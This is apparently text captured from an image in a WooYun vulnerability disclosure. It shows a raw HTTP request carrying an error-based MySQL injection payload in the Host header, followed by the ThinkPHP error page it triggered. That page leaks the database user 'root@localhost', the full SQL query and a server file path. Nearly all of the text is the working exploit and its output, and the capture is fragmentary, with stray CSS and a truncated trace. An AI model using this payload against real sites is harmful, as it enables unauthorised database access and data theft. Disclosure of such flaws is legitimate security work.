 GET / HTTP/1.1
Host: 'and(select 1 from(select count(*),concat((select concat(user())
from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)and'
Cookie: fs_think_template=%22kmw%22;
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>Duplicate entry 'root@localhost1' for key 'group_key'
[ SQL语句 ] : SELECT * FROM WHERE hostname like '%'and(select 1
from(select count(*),concat((select concat(user()) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)and'%' and status = 1
LIMIT 1 </h1>
<div class="content">
<div class="info">
<div class="title">
<h3>错误位置</h3>
</div>
<div class="text">
<p>FILE: /home/www/library/ThinkPHP/Lib/Driver/Db/DbMysql.class.p
&#12288;LINE: 320</p>
</div>
</div>
<div class="info">
<div class="title">
<h3>TRACE</h3>
</div>
<div class="text">
666KB/s
www.wooyun.org